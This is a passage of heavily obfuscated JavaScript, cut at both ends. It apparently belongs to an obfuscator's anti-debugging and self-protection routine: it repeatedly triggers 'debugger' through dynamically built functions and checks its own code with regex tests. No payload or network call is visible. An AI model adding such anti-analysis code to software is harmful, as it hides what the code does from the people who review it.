_0x134f12(_0x294883,_0x10187f-0x48,_0x411115-0xe7,_0x167aae-0x100,_0x1ba6ae-0x16c);}if(_0x2d2179[_0x408633('N@aK',0x160,0xb5,0x191,0xa9)](_0x2d2179[_0x431246('a&yY',0x48f,0x4f0,0x3cd,0x4b5)],_0x2d2179[_0x525c68(-0x11,'mR[z',0x2e,0x10,-0x66)]))return![];else{if(_0x2d2179[_0x1d8668(0x4b1,0x3d6,'76TU',0x49f,0x530)](typeof _0x30cd79,_0x2d2179[_0x1d8668(0x59e,0x3f5,'qMwQ',0x4fa,0x4f8)])){if(_0x2d2179[_0x408633('][Ch',-0x104,-0xed,0x17,-0x115)](_0x2d2179[_0x349a28(0x3ed,0x49f,0x3e2,'oU81',0x4ae)],_0x2d2179[_0x525c68(-0x132,'G%$W',-0x94,-0x136,-0xf3)]))return function(_0x43ac4e){}[_0x431246('t%w^',0x457,0x590,0x4bf,0x48c)+_0x431246('Dthy',0x4f7,0x5a7,0x4d6,0x57f)+'r'](_0x2d2179[_0x408633('mR[z',0xa6,0x51,0x90,0x27)])[_0x431246('DV3s',0x4ff,0x436,0x3ad,0x493)](_0x2d2179[_0x1d8668(0x4db,0x53a,'Dthy',0x592,0x4e8)]);else _0x48a957[_0x525c68(-0xd1,'MkNX',-0x1cc,-0x1c7,-0x78)](_0x4f1810,'0');}else{if(_0x2d2179[_0x1d8668(0x54d,0x61f,'mR[z',0x582,0x56c)](_0x2d2179[_0x408633('DV3s',0x23,0x68,0x15f,0x41)],_0x2d2179[_0x349a28(0x56d,0x3d7,0x3ba,'J^]Z',0x4be)])){if(_0x2d2179[_0x1d8668(0x498,0x4fb,'qMwQ',0x409,0x421)](_0x2d2179[_0x1d8668(0x49e,0x47e,'&u&H',0x4e4,0x43b)]('',_0x2d2179[_0x408633('@$uU',-0xd1,-0xc5,0xf,-0xc8)](_0x30cd79,_0x30cd79))[_0x2d2179[_0x349a28(0x39c,0x3bb,0x334,'G%$W',0x3e9)]],0x8d*-0x46+0x1*-0x10e2+0x3771)||_0x2d2179[_0x525c68(-0x15e,'hP!z',-0x223,-0x122,-0x1e9)](_0x2d2179[_0x525c68(-0xb1,'a)ma',-0x39,0x41,-0xd8)](_0x30cd79,0x1*0x163c+-0x4b*0xb+-0x12ef),0x582+-0x5d9+-0x57*-0x1))_0x2d2179[_0x408633('1BbK',-0x17,-0x7d,-0x157,-0xbc)](_0x2d2179[_0x431246('MkNX',0x456,0x4c2,0x58b,0x4b6)],_0x2d2179[_0x525c68(-0xc8,'G%$W',-0x5e,-0x149,-0x64)])?function(){function _0x21a9a8(_0x486657,_0x2323bf,_0x398f3e,_0x172b00,_0xc12b4a){return _0x525c68(_0x486657-0x6b6,_0xc12b4a,_0x398f3e-0x147,_0x172b00-0x1c0,_0xc12b4a-0x18c);}function _0x793450(_0x37513b,_0x615155,_0x5b2ad3,_0x2d45a1,_0x3350f7){return _0x1d8668(_0x37513b-0x193,_0x615155-0x13d,_0x2d45a1,_0x615155- -0xb2,_0x3350f7-0x8b);}function _0x287c48(_0x190027,_0x35ab72,_0x17c404,_0x452503,_0x2a3b3c){return _0x1d8668(_0x190027-0x13d,_0x35ab72-0x27,_0x2a3b3c,_0x452503- -0x18d,_0x2a3b3c-0x16e);}function _0x3edf58(_0x306858,_0xfd430a,_0xeaa042,_0x31ed2a,_0x2ca461){return _0x349a28(_0x306858-0x1a0,_0xfd430a-0x1c9,_0xeaa042-0x3,_0x31ed2a,_0x306858- -0x44d);}function _0x579972(_0x1da858,_0x33b8d7,_0xf04640,_0x3f7f35,_0x97ba82){return _0x1d8668(_0x1da858-0x34,_0x33b8d7-0x16,_0x33b8d7,_0x1da858- -0x202,_0x97ba82-0xee);}if(_0x2d2179[_0x579972(0x2f1,'Dthy',0x3b2,0x21e,0x228)](_0x2d2179[_0x793450(0x41a,0x375,0x35d,'msr5',0x3a7)],_0x2d2179[_0x287c48(0x299,0x38f,0x220,0x2ba,'#w^W')]))return!![];else(function(){return![];}[_0x579972(0x346,'@$uU',0x2b2,0x357,0x378)+_0x21a9a8(0x531,0x5b7,0x4cb,0x632,'g]S%')+'r'](_0x48a957[_0x793450(0x23e,0x31c,0x3eb,'DV3s',0x2c5)](_0x48a957[_0x3edf58(0x93,0x13c,-0x44,'oU81',0x196)],_0x48a957[_0x579972(0x326,'$WQO',0x401,0x32c,0x3a9)]))[_0x793450(0x381,0x3e9,0x435,'63%K',0x4ad)](_0x48a957[_0x287c48(0x39e,0x24e,0x39f,0x2f3,'g]S%')]));}[_0x408633('(NyW',0x4a,0x5b,0x14,-0x55)+_0x431246('0I!l',0x4c4,0x548,0x480,0x478)+'r'](_0x2d2179[_0x349a28(0x41e,0x418,0x403,'pEa0',0x462)](_0x2d2179[_0x525c68(-0x31,'8#RC',0x56,-0xc3,-0xf9)],_0x2d2179[_0x1d8668(0x527,0x4c9,'1BbK',0x52c,0x486)]))[_0x408633('#w^W',-0x10f,-0xb2,-0x77,-0x3a)](_0x2d2179[_0x408633('k9fB',-0x7e,-0x7f,-0x4e,0x7f)]):_0x4fa3b7=_0x4a6106;else{if(_0x2d2179[_0x1d8668(0x619,0x4cd,'0I!l',0x5a2,0x5a8)](_0x2d2179[_0x525c68(-0x199,'LLgm',-0x98,-0xdb,-0xe2)],_0x2d2179[_0x408633('oeGn',0x5f,-0x20,-0x108,0x65)]))(function(){function _0x9f4f9b(_0x170fda,_0xd824bc,_0x18ec1d,_0x2f2385,_0x2423bd){return _0x525c68(_0xd824bc-0x715,_0x2f2385,_0x18ec1d-0x68,_0x2f2385-0x138,_0x2423bd-0x150);}function _0x4d72a4(_0x5723c0,_0x1cf200,_0x21d0e7,_0x8709c0,_0x277a7d){return _0x1d8668(_0x5723c0-0x2e,_0x1cf200-0x96,_0x21d0e7,_0x1cf200- -0x184,_0x277a7d-0xc8);}function _0xb9c20e(_0x56cc90,_0x5f00d7,_0x16f58e,_0x503eea,_0x952cba){return _0x1d8668(_0x56cc90-0x144,_0x5f00d7-0x1aa,_0x5f00d7,_0x503eea- -0x221,_0x952cba-0x1b9);}var _0x301920={'tWVNk':function(_0xad8002,_0x5dbbb3){function _0x260ba1(_0x415796,_0x5ea99f,_0x564f2b,_0x5f3604,_0xc1c416){return _0x140f(_0x415796- -0x203,_0x564f2b);}return _0x48a957[_0x260ba1(0x93,0x78,'hP!z',0x101,-0x52)](_0xad8002,_0x5dbbb3);},'CaPgH':_0x48a957[_0x3bbc5f(0x147,0x232,0x274,'&u&H',0x189)],'ZqjjQ':_0x48a957[_0x4e867c(0x591,0x5ea,0x61a,0x585,'DV3s')],'mQzVE':_0x48a957[_0x4e867c(0x69b,0x630,0x6a1,0x6a9,'t[Mo')]};function _0x4e867c(_0x10c92e,_0x14c083,_0x2a9d45,_0x460e99,_0x1af09e){return _0x1d8668(_0x10c92e-0x3e,_0x14c083-0x18f,_0x1af09e,_0x460e99-0x1ab,_0x1af09e-0x4c);}function _0x3bbc5f(_0x44b565,_0x4de614,_0x4b00a2,_0x44e8ff,_0x291452){return _0x349a28(_0x44b565-0x86,_0x4de614-0x17b,_0x4b00a2-0x1a2,_0x44e8ff,_0x291452- -0x2ba);}if(_0x48a957[_0xb9c20e(0x217,'$WQO',0x1b6,0x251,0x277)](_0x48a957[_0x4d72a4(0x25f,0x23c,'k9fB',0x271,0x2e6)],_0x48a957[_0x4e867c(0x53c,0x621,0x599,0x5a0,'gx]7')]))return![];else(function(){return!![];}[_0x3bbc5f(0x103,0x107,0x210,'pEa0',0x1b7)+_0x9f4f9b(0x6c0,0x6b9,0x6d1,'VbkF',0x66a)+'r'](_0x301920[_0x4e867c(0x779,0x7df,0x775,0x73f,'qMwQ')](_0x301920[_0x3bbc5f(0x163,0x113,0xbe,'][Ch',0xc5)],_0x301920[_0xb9c20e(0x28e,'oU81',0x348,0x326,0x2c2)]))[_0x4d72a4(0x298,0x31f,'%xW0',0x253,0x25f)](_0x301920[_0x4d72a4(0x48e,0x40b,'63%K',0x35c,0x4ad)]));}[_0x525c68(0x68,'DV3s',0x4d,-0x12,0xd1)+_0x1d8668(0x3c7,0x31e,'yBjk',0x3fa,0x442)+'r'](_0x2d2179[_0x1d8668(0x59b,0x54f,'76TU',0x4dc,0x54b)](_0x2d2179[_0x408633('oXsz',-0x43,-0x8a,-0x119,-0xac)],_0x2d2179[_0x431246('THnc',0x552,0x5f3,0x569,0x598)]))[_0x525c68(-0x10a,'7zar',-0x1f6,-0x1ce,-0xdf)](_0x2d2179[_0x525c68(-0x6,'g4Vq',0x58,-0xc3,-0x2d)]));else{var _0x39920c=new _0x431740(_0x48a957[_0x525c68(-0x57,'76TU',0x5e,-0x153,0xa7)]),_0x2074ea=new _0x287b9c(_0x48a957[_0x525c68(0x18,'@$uU',0x7d,0x66,0xe6)],'i'),_0x46fdea=_0x48a957[_0x349a28(0x3a3,0x387,0x3a8,'hP!z',0x44f)](_0x3a9187,_0x48a957[_0x1d8668(0x5ab,0x47d,'a&yY',0x558,0x4ec)]);!_0x39920c[_0x349a28(0x4c3,0x3d1,0x2f4,'76TU',0x3d5)](_0x48a957[_0x431246('@$uU',0x506,0x419,0x3dc,0x408)](_0x46fdea,_0x48a957[_0x1d8668(0x51d,0x5b6,'g]S%',0x4be,0x570)]))||!_0x2074ea[_0x349a28(0x383,0x40b,0x404,'%xW0',0x38d)](_0x48a957[_0x431246('g4Vq',0x621,0x613,0x4ed,0x54b)](_0x46fdea,_0x48a957[_0x525c68(0x2d,'t%w^',-0xb,0xf6,0xb5)]))?_0x48a957[_0x525c68(-0x1a,'G%$W',-0xc4,-0xa8,0x5b)](_0x46fdea,'0'):_0x48a957[_0x349a28(0x307,0x4b2,0x2e6,'ZZb%',0x3da)](_0x546f96);}}}else{var _0x54f0af=_0x399664[_0x1d8668(0x482,0x518,'WJHM',0x4e3,0x512)](_0x4a3ed0,arguments);return _0x36a8d3=null,_0x54f0af;}}_0x2d2179[_0x525c68(-0x180,'THnc',-0x112,-0x234,-0x1b7)](_0x59f885,++_0x30cd79);}}try{if(_0x2d2179[_0x134f12('g4Vq',0x1a8,0x248,0x1d0,0x248)](_0x2d2179[_0x32066a(0x330,0x2e6,0x28c,0x264,'][Ch')],_0x2d2179[_0x5c7c1e(0x1d0,'vuku',0x343,0x245,0x219)]))_0x11a69a=_0x2d2179[_0x37eb75(0x18d,0x124,'vuku',0x229,0x105)](_0x1a18e0,_0x2d2179[_0x32066a(0x2d3,0x2bb,0x235,0x16f,'N[*x')](_0x2d2179[_0x37eb75(0x2ba,0x2f3,'N[*x',0x372,0x31f)](_0x2d2179[_0x203096('qMwQ',0x4b8,0x411,0x4be,0x433)],_0x2d2179[_0x37eb75(0x1ac,0xd2,'t[Mo',0x1cc,0x1fe)]),');'))();else{if(_0x4a1ee7){if(_0x2d2179[_0x32066a(0x28b,0x1b9,0x1a1,0xe8,'g4Vq')](_0x2d2179[_0x37eb75(0x28e,0x321,'J^]Z',0x329,0x2fe)],_0x2d2179[_0x134f12('oXsz',0x3ba,0x273,0x31a,0x2d3)]))return _0x59f885;else{var _0x959f9d=_0x31a2d4?function(){function _0x20cd0f(_0x17e7cb,_0x110d5c,_0x3eb764,_0x5156e8,_0x2c482c){return _0x203096(_0x17e7cb,_0x110d5c-0xe3,_0x110d5c-0x3b,_0x5156e8-0x1ef,_0x2c482c-0x1b4);}if(_0x4552c6){var _0x23cb13=_0x461c6f[_0x20cd0f('yBjk',0x3b7,0x37f,0x465,0x3b2)](_0x25fec3,arguments);return _0x70267b=null,_0x23cb13;}}:function(){};return _0x44164f=![],_0x959f9d;}}else _0x2d2179[_0x37eb75(0x31e,0x2fd,'N[*x',0x31a,0x228)](_0x2d2179[_0x37eb75(0x1ee,0x110,'4*5B',0x11e,0x140)],_0x2d2179[_0x5c7c1e(0x209,'N@aK',0x1e9,0x10e,0x1ad)])?_0x2d2179[_0x32066a(0x1f9,0x1f4,0x267,0x201,'g]S%')](_0x5c6bec,this,function(){var _0x2b9621=new _0x225ca4(_0x2d2179[_0x48f279('Dthy',0x307,0x34e,0x42e,0x342)]),_0x4baedd=new _0x4d55a7(_0x2d2179[_0x553aeb(-0x9a,-0x110,-0x32,-0x114,'7zar')],'i');function _0x4849b5(_0x2749b9,_0x3c26f9,_0x107b2b,_0x567d3b,_0x4bdc6c){return _0x5c7c1e(_0x2749b9-0x8a,_0x2749b9,_0x107b2b-0xc7,_0x4bdc6c- -0x68,_0x4bdc6c-0x76);}function _0x4f04d7(_0x631564,_0x310451,_0x65adaf,_0x15c679,_0x1426b3){return _0x134f12(_0x631564,_0x310451-0x144,_0x65adaf-0x3a,_0x15c679-0xd7,_0x310451- -0x63);}function _0x4522cd(_0x3c5d46,_0x13237d,_0x191ace,_0x308bc0,_0x48c25f){return _0x32066a(_0x3c5d46-0x6f,_0x13237d-0x1ab,_0x191ace-0x3f2,_0x308bc0-0x1d7,_0x3c5d46);}function _0x553aeb(_0x542ccc,_0x20c289,_0x5b4f91,_0xe8ead7,_0x5c2589){return _0x203096(_0x5c2589,_0x20c289-0x52,_0x542ccc- -0x45e,_0xe8ead7-0x160,_0x5c2589-0x1a4);}function _0x48f279(_0x3e2632,_0xe73145,_0x370bc2,_0x45e261,_0x2e51fe){return _0x37eb75(_0x2e51fe-0xc3,_0xe73145-0x79,_0x3e2632,_0x45e261-0x7f,_0x2e51fe-0x96);}var _0x371e18=_0x2d2179[_0x553aeb(-0x23,-0x106,-0xc2,0xbd,'WJHM')](_0x3f26e8,_0x2d2179[_0x4f04d7('THnc',0x249,0x1e5,0x1e0,0x31c)]);!_0x2b9621[_0x4849b5('G%$W',0x132,0x35,0x177,0x103)](_0x2d2179[_0x4849b5('msr5',0x7f,0x1c6,0xe5,0x12b)](_0x371e18,_0x2d2179[_0x553aeb(0x7f,0x10c,0xd9,0x33,'a)ma')]))||!_0x4baedd[_0x48f279('Dthy',0x2c8,0x28b,0x25e,0x288)](_0x2d2179[_0x553aeb(-0xf6,-0xe0,-0x156,-0x1f5,'msr5')](_0x371e18,_0x2d2179[_0x4849b5('g4Vq',0x2b1,0x112,0x27d,0x1bd)]))?_0x2d2179[_0x4849b5('vL$y',0x1e3,0x1b9,0x1e5,0x187)](_0x371e18,'0'):_0x2d2179[_0x553aeb(-0x50,-0x116,-0xe7,0x65,'76TU')](_0x34392c);})():_0x2d2179[_0x37eb75(0x278,0x304,'MkNX',0x311,0x1e9)](_0x59f885,0xb85*0x1+0x1c6a+-0x27ef);}}catch(_0x1f8fa2){}};